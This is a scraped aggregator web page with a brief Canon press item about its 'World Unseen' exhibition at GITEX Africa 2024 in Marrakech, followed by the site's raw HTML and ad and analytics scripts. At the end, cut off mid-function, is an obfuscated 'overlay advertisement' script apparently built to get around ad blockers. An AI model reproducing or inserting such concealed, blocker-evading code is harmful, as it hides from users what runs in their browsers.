                    Canon Central and North Africa ( https://www.Canon-CNA.com ), a global leader in imaging solutions, is proud to announce its partnership with GITEX Africa 2024, the largest technology and startup event in Africa, happening from 29 – 31 May in Marrakech, Morocco.
Marking the inaugural presence at GITEX Africa, Canon will unveil its "World Unseen" campaign through an exclusive photography exhibition.
This exhibition invites visitors – blind, partially sighted, and sighted – to experience photography in a unique, innovative, and immersive way, like never before.
The “World Unseen” exhibition is not merely a showcase; it's a transformative pathway, offering multi-sensory experiences that connect individuals, including those with visual impairments, with powerful images and stories through elevated prints, audio descriptions, soundscapes, and braille, fostering inclusivity and deeper appreciation for diverse perspectives.
1B-30 and World Unseen booth, located in Hall 17D-10, at GITEX Africa which is happening in the vibrant city of Marrakech, Morocco.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="http://www.businessghana.com/site/news/technology/307091/Canon-partners-with-GITEX-Africa" >The North Africa Journal </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2024-05-20/>
                    <meta itemprop="dateModified" content=2024-05-20/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">May 20, 2024 11:26 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="http://www.businessghana.com/site/news/technology/307091/Canon-partners-with-GITEX-Africa"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=The North Africa Journal>
                    <meta itemprop="author" content=The North Africa Journal/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/1eu5i9" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/1eu5i9" data-text="Canon Central &amp; North Africa Partners with GITEX Africa 2024 to Showcase the First &ldquo;World Unseen&rdquo;..." >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Canon-Central-and-North-Africa-Partners-with-GITEX-Africa-2024-to-Showcase-the-First-%E2%80%9CWorld-Unseen%E2%80%9D---1eu5i9';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "http://www.businessghana.com/site/news/technology/307091/Canon-partners-with-GITEX-Africa"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://northafricapost.com/wp-content/uploads/2012/09/logo_NAP_var5-150x60.png"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://northafricapost.com/wp-content/uploads/2012/09/logo_NAP_var5-150x60.png" alt="Morocco to apply anti-dumping measures on electric ovens- media &ndash; The North Africa Post"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Morocco-to-apply-anti-dumping-measures-on-electric-ovens-media-%E2%80%93-The-North-Africa-Post-in0eda" >Morocco to apply anti-dumping measures on electric ovens- media &ndash; The North Africa Post</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://northafricapost.com/77421-morocco-to-apply-anti-dumping-measures-on-electric-ovens-media.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The North Africa Journal"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The North Africa Journal/>
                                   <meta itemprop="datePublished" content=2024-05-20/>
                                   <meta itemprop="dateModified" content=2024-05-20/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.defenceturkey.com/files/content/664b1c121b24f.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.defenceturkey.com/files/content/664b1c121b24f.jpg" alt="Turkish Defense &amp; Aerospace Industry Makes a Grand Entrance at WDS 2024 with 65 Companies!"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Turkish-Defense-and-Aerospace-Industry-Makes-a-Grand-Entrance-at-WDS-2024-with-65-Companies-8736wy" >Turkish Defense &amp; Aerospace Industry Makes a Grand Entrance at WDS 2024 with 65 Companies!</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.defenceturkey.com/en/content/turkish-defense-aerospace-industry-makes-a-grand-entrance-at-wds-2024-with-65-companies-5983"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The North Africa Journal"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The North Africa Journal/>
                                   <meta itemprop="datePublished" content=2024-05-20/>
                                   <meta itemprop="dateModified" content=2024-05-20/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://i0.wp.com/disruptafrica.com/wp-content/uploads/2015/07/6881485010_da66a9b933_z.jpg?fit=640%2C427&amp;ssl=1"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://i0.wp.com/disruptafrica.com/wp-content/uploads/2015/07/6881485010_da66a9b933_z.jpg?fit=640%2C427&amp;ssl=1" alt="African VC firm Secha Capital launches junior-operator training programme"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/African-VC-firm-Secha-Capital-launches-junior-operator-training-programme-3kwww6" >African VC firm Secha Capital launches junior-operator training programme</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://disruptafrica.com/2024/05/20/african-vc-firm-secha-capital-launches-junior-operator-training-programme/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The North Africa Journal"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The North Africa Journal/>
                                   <meta itemprop="datePublished" content=2024-05-20/>
                                   <meta itemprop="dateModified" content=2024-05-20/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/algeria', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of algeria to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/algeria" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 